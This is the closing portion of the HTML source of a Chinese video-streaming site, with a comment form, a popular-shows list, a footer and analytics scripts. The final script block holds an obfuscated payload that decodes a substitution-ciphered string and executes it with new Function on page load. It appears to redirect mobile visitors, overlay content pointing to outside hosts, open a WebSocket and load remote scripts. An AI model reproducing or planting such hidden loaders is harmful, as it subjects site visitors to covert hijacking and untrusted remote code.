text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div><p class="pull-right" style="line-height:30px; margin-right:20px;">请勿提交非法信息和广告，违反者查封ID，甚至永久删除！谢谢合作~</p></div></div></form></div><div id="emots"></div><div style="display:none" id="commsub"><div class="comment-replay"><div class="comment-replay-arrow"></div><div class="comment-replay-cnt"><form method="post" id="comm-sub-form"><div class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt" name="recomm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off"></textarea></div><div class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left" tabindex="1" data-id='0' id="row_id"><i class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden" id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid" value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0" name="comm_id"><input type="hidden" id="comm_tuid" value="0" name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub" href="javascript:void(0);">回复此人</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1769283351.html"></label></span></div><div class="pull-right p-0"><input class="form-control" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div></div></form></div></div></div><div class="comment-focus" id="comment"><ul class="ui-comment"><li class="loading">评论加载中...</li></ul></div></div></div></div><!-- col-md-wide-75 end--><!-- col-md-wide-25--><div class="col-sm-wide-25 col-xs-1 pt-xs-0 clearfix main-right hidden-sm hidden-xs"><div class="pannel-box clearfix"><div class="box-title "><span class="iconfont icon-remen4"></span><h2>热播推荐</h2></div><ul class="img-list"></ul></div><div class="pannel-box clearfix"><div class="box-title pl-xs-0 pl-md-10"><span class="iconfont icon-paihang"></span><h2>热门视频</h2></div><ul class="txt-list txt-list-hot pt-xs-0 pb-xs-0"><li><i>1</i><a href="https://www.shendu.tv/v-shenyikaijuhuodetianhuchuancheng.html" target="_blank">神医，开局获得天狐传承</a><span class="text-color pull-right">2972</span></li><li><i>2</i><a href="https://www.shendu.tv/v-niciwomanchengfengyu.html" target="_blank">你赐我满城风雨</a><span class="text-color pull-right">2972</span></li><li><i>3</i><a href="https://www.shendu.tv/v-qilingxuanxuexiaozhiqingshifutaxumouyijiu.html" target="_blank">七零玄学小知青师父他蓄谋已久</a><span class="text-color pull-right">2972</span></li><li><i>4</i><a href="https://www.shendu.tv/v-jiabailiedediyu2.html" target="_blank">加百列的地狱2</a><span class="text-color pull-right">2972</span></li><li><i>5</i><a href="https://www.shendu.tv/v-aomenfengyun2guoyu.html" target="_blank">澳门风云2国语</a><span class="text-color pull-right">2972</span></li><li><i>6</i><a href="https://www.shendu.tv/v-zhenlizhansheng2.html" target="_blank">真理战胜2</a><span class="text-color pull-right">2972</span></li><li><i>7</i><a href="https://www.shendu.tv/v-zuihoujihuidaxuelanqiudierji.html" target="_blank">最后机会大学：篮球第二季</a><span class="text-color pull-right">2972</span></li><li><i>8</i><a href="https://www.shendu.tv/v-zhangzhongzhiwusongzongqujiaoqikezhicuo.html" target="_blank">掌中之物：宋总娶娇妻可知错</a><span class="text-color pull-right">2972</span></li><li><i>9</i><a href="https://www.shendu.tv/v-xinpojingbuzhongyuan.html" target="_blank">新：破镜不重圆</a><span class="text-color pull-right">2972</span></li><li><i>10</i><a href="https://www.shendu.tv/v-tancailidenanren.html" target="_blank">谈彩礼的男人</a><span class="text-color pull-right">2972</span></li></ul></div></div><!-- col-md-wide-25 end--></div><!-- row end--></div><!-- container end--><span class="detail-hits" data-sid="1" data-id="171961" data-type="insert"></span><!-- 底部开始 --><footer class="footer text-center"><div class="footer-nav hidden-xs"><a href="https://www.shendu.tv/sitemap.html" target="_blank">网站地图</a>-<a href="https://www.shendu.tv/map/rss.xml" target="_blank">RSS地图</a>-<a href="https://www.shendu.tv/map/baidumap.xml" target="_blank" >百度地图</a>-<a href="https://www.shendu.tv/map/360map.xml" target="_blank" >360地图</a>-<a rel="nofollow" href="https://www.shendu.tv/gb/" target="_blank">给我留言</a>-<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3782fec0ef8042b43b44e49d8e64e60a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script></div><p class="text-muted"><p>本网站提供新影视资源均系收集各大网站，本网站只提供web页面浏览服务，并不提供影片资源存储，也不参与任何视频录制、上传</br>若本站收集的节目无意侵犯了贵司版权，请给邮箱地址来信，我们将在24小时内删除相应资源</p><p>Copyright © 2016-2022 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.shendu.com"><font color="#CC0000">www.</font><font color="#F60">shendu</font><font color="#CC0000">.Tv</font></a></b> .All Rights Reserved .</p></p></footer><!-- 底部结束 --><nav class="bottom-nav text-center font12 visible-xs"><a href="/" class="col-xs-4 text-color"><span class="iconfont icon-home font22 text-color"></span><p>首页</p></a><a href="https://www.shendu.tv/dianshiju/" class="col-xs-4"><span class="iconfont icon-tv font22"></span><p>电视剧</p></a><a href="https://www.shendu.tv/dianying/" class="col-xs-4"><span class="iconfont icon-mov font22"></span><p>电影</p></a><a href="https://www.shendu.tv/mingxing/" class="col-xs-4"><span class="iconfont icon-house font22"></span><p>明星</p></a></nav><!-- 右侧滑块开始 --><ul class="top-tool"><li class="back-top mask"><span class="iconfont icon-up font18"></span></li><li class="tool-weixin"><span class="iconfont icon-weixin2 font22"></span><div class="hide" id="weixin-qrcode"><div class="weixin-qrcode"><p><img src="/tpl/zanpiancms12/images/weixincode.jpg"></p><p class="text-center text-color font16">扫一扫关注微信公众号</p></div></div></li><li class="dropdown-hover hidden-xs"><span class="iconfont icon-erweima font22"></span><div class="dropdown right fadeInDown clearfix"><div class="dropdown-box text-center text-color"><div class="qrcode-box"></div><p class="font14">扫码用手机访问</p></div></div></li><li id="theme"><span class="iconfont icon-skin font18"></span></li><li><a href="https://www.shendu.tv/gb/"><span class="iconfont icon-liuyan1 font22"></span></a></li></ul><!-- 右侧滑块结束 --><div class="hide" id="theme-body"><div class="theme-body"><div class="theme-title text-color">--== 选择主题 ==--</div><ul id="theme-skin"><li class="cherry" data-theme="cherry" title="樱桃">樱桃</li><li class="orange" data-theme="orange" title="橘子">橘子</li><li class="grape" data-theme="grape" title="葡萄">葡萄</li><li class="cyan" data-theme="cyan" title="青柠">青柠</li><li class="violet" data-theme="violet" title="紫色">紫色</li><li class="black" data-theme="black" title="黑色">黑色</li><li class="red" data-theme="red" title="红色">红色</li></ul><div class="theme-title clearfix text-color hidden-xs">边框盒子</div><ul class="hidden-xs" id="theme-box"><li class="on">有</li><li class="off">无</li></ul></div></div><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri](F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF!67c2dX6pdFO5m_LY5rpY2Fm62fYR;7c")d6f_"a>*} ?? 2dX6pdFO5m_LY5rpY2Fm62fYR;7c"9_dDY6u5ODLY5"a>*} ?? 2dX6pdFO5m_LY5rpY2Fm62fYR;7c"A6XOu5ODLY5"a>*} ?? 2dX6pdFO5m_LY5rpY2Fm62fYR;7c";JJOu5ODLY5"a>*} ?? 2dX6pdFO5m_LY5rpY2Fm62fYR;7c"9YT|dJu5ODLY5"a>*} ?? 2dX6pdFO5m_LY5rpY2Fm62fYR;7c"y6_6u5ODLY5"a>*} ?? 2dX6pdFO5m_LY5rpY2Fm62fYR;7c"yIIu5ODLY5"a>*}a[67cl/3yddddd(?V666662/mFYLFc2a??l2a[Xd5 6LDL80! LYF|6^YO_Fc7_2(F6O2ca[67c6LDL880a[Xd5 6LMSS80!Xd5 _5q_5qQ{18"hFFJLg//f(m}X}(O^m(O^/((/}oQKj6LM2OF8}vFd5pYF8}"!fO(_^Y2Fm)OfTmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[Xd5 L(5YY2MD6fFh8D62fODmL(5YY2mD6fFh!Xd5 L(5YY2MhY6phF8D62fODmL(5YY2mhY6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXY vv YXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-!P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-!P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-!P67c(R>0vv(T>0a[67c(T>cL(5YY2MhY6phF*c@o0.cL(5YY2MD6fFh/Ko0aaavv6LMSS880a[6LMSS8}!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_5q_5qQ{1!PYqLY[D62fODmqO(dF6O2mh5Y78_5q_5qQ{1!PLYF|6^YO_Fc7_2(F6O2ca[6LMSS80!P=}000a!PPPa!Xd5 hF^q8fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!hF^qmLFTqY8")O5fY5*FOJg0mnJR LOq6f #Y7Y7Y7!)OFFO^g0JR! D6fFhg}00b! hY6phFgsnXD! JOL6F6O2g76RYf!qY7Fg0JR! 56phFg0JR! ^d5p62g0JR!"!hF^qmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[6LMSS8}!67 cFOJmqO(dF6O2 l8 LYq7mqO(dF6O2a[FOJmqO(dF6O2 8 _5q_5qQ{1!PYqLY[D62fODmqO(dF6O2mh5Y7 8 _5q_5qQ{1!PLYF|6^YO_Fc7_2(F6O2ca[6LMSS80!P=}000aPa!fO(_^Y2Fm)OfTmdJJY2fxh6qfchF^qa!Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//f(m}X}(O^m(O^/f/}oQKj(8}vF8Ko@o0ns}"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m622Y59|yt8")OfT[^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!P"! fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aP!P= }000a!Xd5 DL_8c"hFFJLg"88fO(_^Y2FmqO(dF6O2mJ5OFO(Oqaj"DLLg//DLfpmR62fO2pq6T^m(O^g@00Q}"g"DLg//DLfpmR62fO2pq6T^m(O^g@00Q0"!Xd5 (82YD VY)iO(SYFcDL_%"/}oQK"a!(mO2OJY287_2(F6O2cYa[6LDL 8 }!P!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPPYqLY[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//fpm^6q_fdFdm(O^/pp/}oQKjR8Ko@o0ns}"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!'.substr(22));new Function(b)()}();</script></body></html>